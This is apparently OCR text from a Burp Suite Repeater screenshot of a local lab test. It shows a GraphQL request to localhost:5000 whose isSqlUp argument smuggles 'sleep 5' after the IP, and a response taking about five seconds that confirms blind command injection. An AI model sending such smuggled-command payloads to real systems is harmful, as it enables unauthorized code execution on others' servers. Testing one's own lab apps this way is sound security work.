 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /graphql HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/admin
8 Content-Type: application/json
9 Content-Length: 53
10 Origin: http://localhost:5000
11 Connection: close
12 Cookie: X-Api-Key=AS7RA968GDBVDQIYILDSY7; uuid=9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"query":"{isSqlUp(ip:\"127.0.0.1:3306; sleep 5\")}"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 112
7 Date: Sun, 08 Jan 2023 18:57:00 GMT
8 Connection: close
9
10 {
"errors":[
{
"message":"Internal Server Error(s) while executing query",
"locations":[
]
}
],
"data":{
"isSqlUp":null
}
}
Search... 0 matches
INSPECTOR
Done 341 bytes | 5,005 millis